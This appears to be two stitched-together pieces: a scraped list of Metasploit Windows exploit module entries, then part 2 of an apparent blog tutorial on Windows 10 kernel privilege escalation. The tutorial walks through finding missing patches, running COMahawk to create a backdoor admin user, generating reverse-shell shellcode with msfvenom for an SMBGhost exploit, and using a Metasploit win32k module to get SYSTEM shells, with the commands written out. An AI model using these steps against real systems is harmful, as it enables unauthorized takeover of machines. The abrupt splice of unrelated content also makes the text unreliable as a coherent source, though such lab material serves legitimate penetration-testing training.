Refs: source, ref1
CA CAM log_security() Stack Buffer Overflow (Win32)
exploit/windows/unicenter/cam_log_security2005-08-22greatThis module exploits a vulnerability in the CA CAM service by passing a long parameter to the log_security() function. The CAM service is part of TNG Unicenter. This module has been tested on …
Platforms: win
CVEs: CVE-2005-2668
Refs: source
RealVNC 3.3.7 Client Buffer Overflow
exploit/windows/vnc/realvnc_client2001-01-29normalThis module exploits a buffer overflow in RealVNC 3.3.7 (vncviewer.exe).
Platforms: win
CVEs: CVE-2001-0167
Refs: source
UltraVNC 1.0.1 Client Buffer Overflow
exploit/windows/vnc/ultravnc_client2006-04-04normalThis module exploits a buffer overflow in UltraVNC Win32 Viewer 1.0.1 Release.
Platforms: win
CVEs: CVE-2006-1652
Refs: source
UltraVNC 1.0.2 Client (vncviewer.exe) Buffer Overflow
exploit/windows/vnc/ultravnc_viewer_bof2008-02-06normalThis module exploits a buffer overflow in UltraVNC Viewer 1.0.2 Release. If a malicious server responds to a client connection indicating a minor protocol version of 14 or 16, a 32-bit integer is …
Platforms: win
CVEs: CVE-2008-0610
Refs: source
WinVNC Web Server GET Overflow
exploit/windows/vnc/winvnc_http_get2001-01-29averageThis module exploits a buffer overflow in the AT&T WinVNC version <= v3.3.3r7 web server. When debugging mode with logging is enabled (non-default), an overly long GET request can overwrite the …
Platforms: win
CVEs: CVE-2001-0168
Refs: source
SafeNet SoftRemote IKE Service Buffer Overflow
exploit/windows/vpn/safenet_ike_112009-06-01averageThis module exploits a stack buffer overflow in Safenet SoftRemote IKE IreIKE.exe service. When sending a specially crafted udp packet to port 62514 an attacker may be able to execute arbitrary code. …
Platforms: win
CVEs: CVE-2009-1943
Refs: source, ref1
WinRM Script Exec Remote Code Execution
exploit/windows/winrm/winrm_script_exec2012-11-01manualThis module uses valid credentials to login to the WinRM service and execute a payload. It has two available methods for payload delivery: Powershell 2.0 and VBS CmdStager. The module will check if …
Platforms: win
Refs: source, ref1
MS04-045 Microsoft WINS Service Memory Overwrite
exploit/windows/wins/ms04_045_wins2004-12-14greatThis module exploits an arbitrary memory write flaw in the WINS service. This exploit has been tested against Windows 2000 only.
Platforms: win
CVEs: CVE-2004-1080
Refs: source
Provide feedback
Saved searches
Use saved searches to filter your results more quickly
Sign up
For part 2 of this post we will be shifting our focus to kernel exploits for modern Windows operating systems, which include Windows versions Windows 10 and Server 2016/2019.
In part one we went over what the kernel is and how it is vulnerable; so, for part 2 we will be jumping straight into the good stuff!
We will begin by enumerating potential kernel exploits on a Windows 10 Pro machine using manual techniques as well as tools. From there, we will find two potential kernel vulnerabilities that look promising: COMahawk and SMBGhost. Next, we will look at how to exploit both to obtain a local admin and SYSTEM shell respectively. Finally, we will see a great new (2022) kernel exploit that affects a lot of Windows 10 versions using Metasploit.
Kernel Exploits for Modern Windows Operating Systems
In the last post we learned how to enumerate and exploit kernel vulnerabilities in older Windows operating systems. In this post, we will be looking at kernel exploits for modern Windows operating systems. Specifically, we will be targeting a Windows 10 Pro – Build 18362 – Version 1903 machine.
To begin, let’s check out some enumeration techniques that we can use to find if there are any kernel vulnerabilities on the host.
Hunting for Kernel Vulnerabilities
For this example, we have obtained a foothold on a Windows10 machine as standard user bob.
Enumerating Kernel Exploits – Manual Method
Just like in the last post, the first thing we need to do is use the systeminfo command to find the OS version, architecture, and most importantly the hotfixes (KB’s) that have been installed.
Here we can see that this is a Windows 10 Pro – Build 18362 (version 1903) – x64 (64-bit) system. We can also see that there are two hotfixes installed on this host.
To gather information about the hotfixes installed on a host, we can use the following wmic command:
wmic qfe get Caption,Description,HotFixID,InstalledOn
From what we learned in part one of this post, the date that the hotfix was installed on matters and indicates that the target is vulnerable to any kernel exploits that were discovered after this date, so long as this version of Windows 10 is affected.
Microsoft no longer uses MS bulletin numbers like “MS17-010” for their disclosed vulnerabilities. As of late 2017 / early 2018, Microsoft now uses the CVE number associated with the vulnerability. This means that for modern kernel exploits, we will see that they are all labeled as CVE-20XX-XXXX.
To start, we could Google the two installed hotfixes to see what vulnerabilities they patch against. From there, we would know what our target is NOT vulnerable to. This means that any exploit for this specific Windows version (1903) that were discovered after the hotfix date should work.
Again, this technique is only works feasible if there are minimal hotfixes installed.
Once we know which vulnerabilities the target is NOT vulnerable to, we can begin testing exploits from the GitHub repo here. This is the same repo as we saw in part one that contains the precompiled kernel exploit binaries.
We can inspect these exploits and see if any of them will work for us. Right away, one sticks out “CVE-2020-0796” for our specific version of Windows (1903) and the exploit is from 2020, which is later than the targets last update (04/2019).
Alternatively, we can just go right to Google to try and find an exploit since this GitHub repo is somewhat limited on modern kernel exploits.
I would start by using the following Google searches: Windows 10 1903 kernel exploit OR windows 10 18362 kernel exploit. From those two searches you will find some blogs and other sites that will mention CVE’s that this version of Windows is vulnerable to. Then you use the CVE numbers found to search for an exploit. For example, if our Google search turned up that this version of Windows is vulnerable to “CVE-2020-0796” then our next Google search should be: CVE-2020-0796 github
Enumerating Kernel Exploits – Tools
There are two tools that we will be using to enumerate kernel vulnerabilities for this machine. The first is still a “manual” method; however, it will help guide us down the right track, which is searchsploit. The second tool is the successor of Sherlock.ps1, which is a tool called Watson.exe.
Searchsploit
Searchsploit is a great tool that comes built-in with Kali that contains all of the exploits from exploit-db pre-packaged. This means we can search for exploits using the searchsploit command and then utilize the built-in exploit for a specified vulnerability.
For example, we can use the following command to see if there are any exploits for this version of Windows.
searchsploit 1903
Here we can see there are three potential exploits we can test.
For a more broad search we can use the command searchsploit Windows 10 > vulns.txt and then we can use grep on the vulns.txt file to look over more exploits. Some may not have the numbers ‘1903’ specifically in the name, so we are likely missing potential exploits with the narrow search above.
From here we can see that these are all TXT files, which will likely have a link inside them to a GitHub repo that contains the exploit to use. We can either copy these files into our directory, or since they are TXT files, we can just use the locate command to find the full path and then cat the file. For example:
locate 48267.txt
cat /usr/share/exploitdb/exploits/windows/local/48267.txt
In the TXT file we can see that this is CVE-2020-0796. This means this exploit is newer than the targets latest patch and therefore, should be an exploit we can use to elevate to SYSTEM. Plus the exploit title shows the targets specific version so this is VERY promising.
With each exploit you find in Searchsploit, it’s a good idea to Google the CVE number associated to it and then find the KB number associated with the CVE. Once the KB number has been identified, you can cross reference the machine’s hotfixes to see if it is patched or not.
As mentioned earlier, searchsploit will be more of a nudge in the right direction by supplying us with potential exploits that we can research to find if our target is vulnerable to them or not.
Watson.exe
Watson is the successor of Sherlock.ps1, which was one of the tools we saw in the first post. Watson enumerates local kernel exploits for modern Windows operating systems, just the same as Sherlock.ps1 does for older ones.
With a built-in database of CVE’s and the KB numbers of the patches for those vulnerabilities, Watson will then cross reference this list to the installed patches (KB numbers) and determine which exploits the target is vulnerable to based on the missing patches.
Unfortunately, Watson has not been updated for about two years. This means that it will not include exploits for very modern Window’s operating systems.
Watson supports Windows versions: Windows 10 1507, 1511, 1607, 1703, 1709, 1803, 1809, 1903, 1909, 2004 // Server 2016 & 2019
Another issue is that Watson.exe does not come precompiled and when compiling it from the GitHub repo, there are some edits that need to be made to multiple scripts for it to compile and work correctly.
Luckily I have taken the liberty of fixing the scripts, adding an SMBGhost check, and compiling it for us.
You can grab the pre-compiled version of Watson.exe that includes the SMBGhost check from my GitHub repo here.
After downloading a copy Watson.exe on our attacker machine, we can proceed to transfer it to the victim using one of the file transfer techniques found in this post here.
Cool! Now that we have Watson on the victim, we can simply execute it and then review the output.
.\Watson.exe
Watson found that our target is vulnerable to 11 potential vulnerabilities and provided a nice curated list of CVE numbers along with websites that are hosting exploits for each.
TIP: winPEAS has Watson built-in and also includes the SMBGhost check.
We can now proceed to visit the links in the output or Google these exploits to see which ones will fit out needs.
Testing Kernel Exploits and Elevating Privileges to Administrator / SYSTEM
For this example, we will look at how we can use the COMahawk and SMBGhost exploits to Elevate our privileges to local administrator and SYSTEM respectively.
Elevating Privileges to Local Administrator Using COMahawk
From the Watson output, the following GitHub repo here was provided that contains an exploit for this vulnerability. If we navigate to ‘Releases’ on the right side of the page, we can grab a precompiled copy of this exploit on our attacker machine.
After downloading the precompiled binary onto our attacker machine, we need to transfer it to the victim.

The precompiled binary is set to run a command that creates a new user named Tomahawk with password RibSt3ak69. Then, it adds the newly created user to the local administrators group.
Awesome! We successfully exploited this kernel vulnerability and created a new local admin user!
At this point, we can get an administrator prompt in one of two ways. First, if RDP is open we can simply use the following command to login and then open a command prompt using “Run as administrator”:
sudo xfreerdp /u:Tomahawk /p:'RibSt3ak69' /v:172.16.1.250 +clipboard
Cool, we can get an admin prompt, but what happens when RDP is not open? We know this is a local admin user; however, when we test our access over SMB with crackmapexec we see that the user is valid; however, it does not show Pwn3d!, which is necessary for command execution.
crackmapexec smb 172.16.1.250 -u Tomahawk -p 'RibSt3ak69' --local-auth
This means we cannot get command execution through this service and psexec.py is out the window.

This occurs due to our local admin user getting stuffed by UAC. We can bypass this and get an admin shell as this user without GUI; however, it would require a combination of using runas to get a medium-integrity shell and then using some sort of UAC bypass technique to elevate the medium shell to a high-integrity one.
If you are interested in seeing how to get a reverse shell as the user Tomahawk and then elevating that shell to a fully privileged high-integrity shell, check out my post on runas here and UAC-bypass techniques here. In those posts I go over this exact scenario.
Elevating Privileges to SYSTEM Using SMBGhost
Next, we will see how we can use the SMBGhost exploit to elevate our privileges to SYSTEM.
SMBGhost is a buffer overflow exploit.
There is no precompiled binary for this exploit as far as I am aware, so we will have to compile this ourselves. This gives us the advantage of being able to pick the command that is executed rather than what we saw with COMahawk where it created a local admin user.
You will need to have Visual Studio installed on a Windows lab machine to compile this exploit. I have Visual Studio 2022 installed on a Windows 10 lab machine, which is what I will be using for this demonstration.
To start, we need to go to the following GitHub repo here from our lab machine and download the zip file of the entire repo.
After downloading the ZIP, head to the Downloads folder and then open the ZIP and copy the ‘master’ folder onto the Desktop. The contents of the folder should look like this:
Alright, now that we have the exploit our lab machine, we need to open the project. To do this, right-click the SLN and open it in Visual Studio.
This will load the entire project up into Visual Studio where all the files can be found on the right side in the Solution Explorer. Most importantly, the CPP is located here.
Clicking on the exploit.cpp file places it in the Visual Studio editor where we can then edit the script.
If we scroll down we will see this part of the script here that contains shellcode. We need to edit this for our needs, which is to produce a reverse shell.
Back on our attacker machine, we can generate shellcode to produce a reverse shell using the following msfvenom command:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=172.16.1.30 LPORT=443 -a x64 --platform Windows -f dll -f csharp
Here we have a few things to note. First, the payload size for this exploit cannot exceed 600 bytes; however, we are in the clear as this is only 460 bytes. Next, we need to copy this shellcode (not including the curly brace and semi-colon) and replace the shellcode in the exploit.cpp file in Visual Studio.
Note that I double tabbed each line of the shellcode to line up the same way it was with the original shellcode.
Now that we have modified the code to push a reverse shell to our attacker machine, we need to compile this exploit and transfer it back to our attacker machine to then transfer it onto the victim.
At the top of the Visual Studio screen, set build options to ‘Release’ and ‘x64’.
Next, go to the Build tab at the very top and select Build Solution.

And we should see that Visual has built the EXE successfully.

The easiest way to transfer this to our attacker machine is to setup a quick SMB share, like so:
impacket-smbserver share $(pwd) -smb2support
After setting up the share on our attacker machine, we can navigate to the folder in the build output, for me it was: C:\Users\administrator\Desktop\CVE-2020-0796-master\x64\Release\
Open File Explorer and then copy and paste the folder name in the address bar to navigate to the folder housing the exploit we made.

Next, in the address bar, type ‘cmd’ and press enter to open a command prompt inside this directory.
Lastly, we can copy the file to our attacker machine and rename it to SMBGhost.exe, like so:
copy .\cve-2020-0796-local.exe \\172.16.1.30\share\SMBGhost.exe
The output shows that the file copied successfully; and back on our attacker machine, we can see the lab machine checked in and now the EXE is in the folder where we setup the SMB share.
Before we pop this exploit, we need to setup a netcat listener on port 443.
Another thing I need to mention is that if Visual Studio is not installed on the target host, then this exploit will not work since it requires the vcruntime140.dll file to execute.
Since we still have our share open on our attacker machine, we can copy the exploit onto the victim and then execute it using the following commands:
copy \\172.16.1.30\share\SMBGhost.exe .
.\SMBGhost.exe
The prompt hangs and no shell!? — but… if we had access to see the victim’s GUI, we can see the issue with the following error that popped up.
VCRUNTIME140.dll is a runtime library of the Microsoft Visual Studio and it is used to run the programs or software developed in the Microsoft Visual Studio.
Since we have Visual Studio on our lab machine, we can actually just send a copy of this DLL to our attacker machine.
C:\Windows\System32\vcruntime140.dll \\172.16.1.30\shareAnd then copy it onto the victim.
copy \\172.16.1.30\share\vcruntime140.dll .
As long as both the exploit and DLL are in the same folder, this exploit should work.
The default location of vcruntime140.dll is C:\Windows\System32; however, as long as it resides in the same folder as the payload it will work.
This time when we execute it, we get a message indicating that it worked.
And back on our listener, we got our SYSTEM shell!

Exploiting Kernel Exploits with Metasploit
For this example, I dropped into a Meterpreter shell by crafting an x64 meterpreter payload and transferring it to the victim the same way as we did in part one of this post.
We can see that session 1 opened, which is important to note as we need to keep this session number handy.
Metasploit has quite a few modules for the modern kernel exploits; however, when we try to use Local Exploit Suggester like we did in the last post, it will not find much for us.
Instead, we can use the background command to drop out of the meterpreter session and then use the following command to enumerate the different CVE exploits available:
search exploit/windows/local/cve
The search does not include ALL kernel exploits, which is due to the fact that Metasploit named some of them by there ‘media’ name and not their CVE number. For example, we can see that SMBGhost is on the list here but COMahawk is not.
This does provide a good starting point for us to test exploits. We can start by cross referencing the Watson output and test exploits that showed up on that scan, such as CVE-2020-0668 and SMBGhost.
Also, we could test COMahwk by searching for it by name. However, we already saw both SMBGhost and COMahawk being exploited, so let’s look at a really good kernel exploit that affects a lot of modern Windows 10 versions.
use exploit/windows/local/cve_2022_21882_win32k
We will need to set the SESSION, LHOST, and LPORT values for this; however, lets quickly look at all of the versions of Windows 10 that are affected.
WOW! This affects almost every version of Windows 10, all the way to the latest and final one before Windows 11!
Alright, now we just need to add our details to the exploit:
set SESSION 1
set LHOST 172.16.1.30
set LPORT 8080
show options
Now that everything is set, we can use the exploit command and then we should see a second session check in as SYSTEM.

BOOM! We got out SYSTEM shell. This exploit is a beast!
